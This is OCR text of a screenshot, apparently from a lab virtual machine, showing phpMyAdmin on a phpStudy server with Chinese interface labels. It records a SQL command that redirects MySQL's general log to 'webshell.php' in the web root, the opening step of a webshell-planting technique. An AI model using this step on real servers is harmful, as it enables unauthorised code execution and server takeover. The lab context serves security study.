 1 2 3 4 15:49
phpStudy 探针 2014
192.168.232.134 / localhos
75% 音量
192.168.232.134/phpmyadmin/index.php?target=server_sql.php&token=b555eab225d650457045a239f1d20087#
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
您的 SQL 语句已成功运行 ( 查询花费 0.0000 秒 )
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
SET GLOBAL general_log_file = "c:/phpStudy/www/webshell.php"
[ 编辑 ] [ 创建 PHP 代码 ]
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log_file="c:/phpStudy/www/webshell.php"
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。